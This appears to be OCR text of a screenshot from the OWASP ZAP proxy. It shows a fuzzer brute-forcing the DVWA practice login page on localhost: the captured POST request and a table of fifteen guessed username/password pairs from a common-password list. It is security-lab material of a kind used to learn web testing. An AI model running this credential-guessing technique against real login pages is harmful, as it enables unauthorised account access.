 Header: 原始视图
Body: 原始视图
Contexts
默认上下文
站点
https://www.google.com
https://blocklists.settings.services.mozilla.com
https://location.services.mozilla.com
https://tracking-protection.cdn.mozilla.net
https://search.services.mozilla.com
https://snippets.cdn.mozilla.net
https://shavar.services.mozilla.com
http://localhost
POST http://localhost/dvwa-master/vulnerabilities/brute/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: https://localhost
Connection: keep-alive
Referer: https://localhost/dvwa-master/vulnerabilities/brute/
Cookie: security=impossible; PHPSESSID=f36f54ksbj66ci0evtpn7uc73r
Upgrade-Insecure-Requests: 1
Host: localhost
username=admin&password=password&Login=Login&user_token=43f6e12c99225cc13daad0b6808a7e71
70
历史 搜索 警报 输出 WebSockets Fuzzer
New Fuzzer 进展: 1: HTTP - http://localho..bilities/brute/ 100% Current fuzzers: 0
Messages Sent: 24 Errors: 0 Show Errors 导出
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 94 ms 354 bytes 4,535 bytes 中等的
1 Fuzzed 200 OK 54 ms 354 bytes 4,436 bytes Reflected admin, password
2 Fuzzed 200 OK 74 ms 354 bytes 4,436 bytes Reflected admin, admin
3 Fuzzed 200 OK 33 ms 354 bytes 4,436 bytes Reflected admin, root
4 Fuzzed 200 OK 63 ms 354 bytes 4,436 bytes Reflected admin, abc123
5 Fuzzed 200 OK 85 ms 354 bytes 4,436 bytes Reflected admin, 123456
6 Fuzzed 200 OK 68 ms 353 bytes 4,436 bytes Reflected admin, manage
7 Fuzzed 200 OK 57 ms 353 bytes 4,436 bytes Reflected root, password
8 Fuzzed 200 OK 68 ms 353 bytes 4,436 bytes Reflected root, admin
9 Fuzzed 200 OK 83 ms 353 bytes 4,436 bytes root, root
10 Fuzzed 200 OK 72 ms 353 bytes 4,436 bytes root, abc123
11 Fuzzed 200 OK 58 ms 353 bytes 4,436 bytes root, 123456
12 Fuzzed 200 OK 50 ms 353 bytes 4,436 bytes root, manage
13 Fuzzed 200 OK 37 ms 353 bytes 4,436 bytes Reflected system, password
14 Fuzzed 200 OK 20 ms 353 bytes 4,436 bytes Reflected system, admin
15 Fuzzed 200 OK 26 ms 353 bytes 4,436 bytes system, root
警告 0 1 6 中 0 0 0 0 0 0